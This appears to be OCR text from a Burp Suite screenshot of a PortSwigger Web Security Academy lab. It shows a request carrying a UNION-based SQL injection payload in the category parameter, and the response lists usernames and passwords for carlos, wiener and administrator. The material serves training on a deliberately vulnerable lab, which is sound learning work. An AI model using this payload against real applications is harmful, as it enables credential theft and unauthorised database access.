 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Gift'+UNION+SELECT+username,password+from+users-- HTTP/1.1
2 Host: ac141f741efbeaefc08a35f200ee0020.web-security-academy.net
3 Cookie: session=BOvXTjrqXLdFvyPk5zlZJ3scdqRNcNX8
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f741efbeaefc08a35f200ee0020.web-security-academy.net/filter?category=Gift
s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render
70 <tr>
71 <th>
carlos
</th>
72 <td>
i57r6ddrrfy6xjf0sthx
</td>
73 </tr>
74 <tr>
75 <th>
wiener
</th>
76 <td>
1am1yaik3v6m074zedhj
</td>
77 </tr>
78 <tr>
79 <th>
administrator
</th>
80 <td>
7laocbf8b3d3l0knvued
</td>
81 </tr>
82 </tbody>
83 </table>
84 </div>
85 </section>
kpXp5q
Done